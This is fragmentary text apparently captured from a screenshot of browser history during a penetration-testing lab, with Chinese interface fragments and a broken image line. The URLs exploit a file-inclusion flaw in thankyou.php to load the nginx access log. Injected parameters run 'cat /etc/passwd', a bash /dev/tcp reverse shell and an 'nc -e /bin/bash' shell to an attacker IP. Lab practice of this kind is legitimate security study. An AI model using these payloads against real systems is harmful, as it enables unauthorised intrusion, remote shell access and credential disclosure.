 404 Not Found
192.168.137.76/t
php 2
Se
http://192.168.137.76/t — 访问
Contact — http://192.168.137.76/thankyou.php?file=/var/log/nginx/access.log
Contact — http://192.168.137.76/thankyou.php?file=/var/log/nginx/access.log&sm=cat /etc/passwd
Contact — http://192.168.137.76/thankyou.php?file=/var/log/nginx/access.log&sm=bash -i >& /dev/tcp/192.168.137.6/12345 0>&1
Contact — http://192.168.137.76/thankyou.php?file=/var/log/nginx/access.log&sm=nc -e /bin/bash 192.168.137.6 12345
Contact — http://192.168.137.76/thankyou.php?file=/var/log/nginx/access.log&
Contact — http://192.168.137.76/thankyou.php?file=/var/log/nginx/access.log&666=nc -e /bin/bash 192.168.137.6 12345
Contact — http://192.168.137.76/thankyou.php?file=/var/log/nginx/access.log&sbc=cat /etc/passwd
本次搜索使用：
英
14:46
2021/5/11
4